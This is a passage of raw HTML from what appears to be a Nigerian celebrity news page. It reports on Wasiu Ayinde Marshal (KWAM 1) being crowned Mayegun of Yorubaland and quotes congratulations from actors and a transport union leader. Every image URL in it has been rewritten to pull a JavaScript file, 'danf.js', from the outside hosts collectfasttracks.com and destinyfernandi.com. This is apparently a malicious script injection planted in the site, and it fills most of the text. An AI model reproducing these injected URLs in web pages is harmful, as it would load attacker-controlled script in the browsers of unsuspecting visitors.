<figure class="wp-block-image alignwide size-large"><picture><source srcset="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Screenshot_20200113_111150-1024x995.jpg.webp 1024w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Screenshot_20200113_111150-300x291.jpg.webp 300w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Screenshot_20200113_111150-768x746.jpg.webp 768w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Screenshot_20200113_111150-24x24.jpg.webp 24w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Screenshot_20200113_111150-48x48.jpg.webp 48w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Screenshot_20200113_111150.jpg.webp 1080w" type="image/webp" sizes="(max-width: 1024px) 100vw, 1024px" /><img class="wp-image-189972 webpexpress-processed" src="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111150-1024x995.jpg" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111150-1024x995.jpg 1024w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111150-300x291.jpg 300w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111150-768x746.jpg 768w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111150-24x24.jpg 24w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111150-48x48.jpg 48w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111150.jpg 1080w" alt="" /></picture></figure>
<p>Comic actor Mr Latin shared a picture with the Mayegun of Yorubaland on the installation day saying, “this morning With Mayegun d 1st….”</p>
<div>
<div class="postImageUrl"></div>
<div class="centered-text-area">
<div class="centered-text">
<div class="IRPP_ruby-content">
<div class="ctaText"></div>
<div></div>
</div>
</div>
<div class="ctaButton"> <img class="wp-image-189973 webpexpress-processed" src="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111142-1024x742.jpg" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111142-1024x742.jpg 1024w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111142-300x218.jpg 300w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111142-768x557.jpg 768w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111142.jpg 1080w" alt="" /></div>
</div>
</div>
<p>Veteran Nollywood actor, Adebayo Salami also congratulated the Fuji musician:</p>
<p>“On behalf of myself and my beloved family, I congratulate you @kingwasiuayindemarshal on your coronation as the FIRST MAYEGUN OF YORUBALAND.</p>
<p>It is my prayers that Allah grant you the strengths, wisdom and health to enjoy the benefits of the position”.</p>
<figure class="wp-block-image alignwide size-large"><picture><source srcset="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Screenshot_20200113_111415-1024x981.jpg.webp 1024w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Screenshot_20200113_111415-300x288.jpg.webp 300w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Screenshot_20200113_111415-768x736.jpg.webp 768w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Screenshot_20200113_111415-24x24.jpg.webp 24w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/Screenshot_20200113_111415.jpg.webp 1080w" type="image/webp" sizes="(max-width: 1024px) 100vw, 1024px" /><img class="wp-image-189978 webpexpress-processed" src="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111415-1024x981.jpg" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111415-1024x981.jpg 1024w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111415-300x288.jpg 300w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111415-768x736.jpg 768w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111415-24x24.jpg 24w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/Screenshot_20200113_111415.jpg 1080w" alt="Wasiu Ayinde Marshal K1" /></picture><figcaption>Wasiu Ayinde Marshal K1</figcaption></figure>
<p>Lagos NURTW boss, Musiliu Akinsanya aka MC Oluomo also celebrated the musician. H e wrote:</p>
<p>“I Alhaji Musiliu Ayinde Akinsanya “Mc Oluomo”, On behalf of NURTW Lagos State Council Facilitates with King Alhaji Wasiu Ayinde Marshal “KWAM 1” as the first Mayegun of Yoruba land.<br />
May God empower you with long life, Wisdom, strength and courage to fit into your new title.<br />
I wish you nothing but absolutely the best. Congratulations KWAM1″</p>
<div>
<div class="postImageUrl"></div>
<div class="centered-text-area">
<div class="centered-text">
<div class="IRPP_ruby-content">
<div class="ctaText"></div>
<div></div>
<div class="postTitle">Gospel singer, Moses Bliss survives terrible accident</div>
</div>
</div>
<div class="ctaButton"></div>
</div>
</div>
<figure class="wp-block-image alignwide size-large"><picture><source srcset="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/kwam-1-mayegun.png.webp 352w, https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/webp-express/webp-images/doc-root/wp-content/uploads/2020/01/kwam-1-mayegun-224x300.png.webp 224w" type="image/webp" sizes="(max-width: 352px) 100vw, 352px" /><img class="wp-image-190027 webpexpress-processed" src="https://dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;dest.collectfasttracks.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;middle.destinyfernandi.com/clork/bons/danf.js?k=0&#038;www.kemifilani.ng/wp-content/uploads/2020/01/kwam-1-mayegun.png" sizes="(max-width: 352px) 100vw, 352px" 